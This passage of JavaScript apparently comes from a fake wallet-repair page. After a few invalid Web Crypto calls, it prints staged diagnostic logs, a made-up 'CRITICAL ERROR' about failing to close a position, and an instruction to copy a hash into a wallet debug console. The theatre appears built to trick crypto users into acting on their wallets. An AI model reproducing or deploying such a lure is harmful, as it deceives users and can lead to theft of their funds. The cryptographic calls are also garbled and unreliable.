
A-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Ui
nt8Array(29)}, seed, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] memo
ry_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] con
tract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_es
timate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xecca07a2 inside Failed to partial
ly close position");

  console.error("CRITICAL ERROR: Ma
nual patch required for Failed to p
artially close position");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);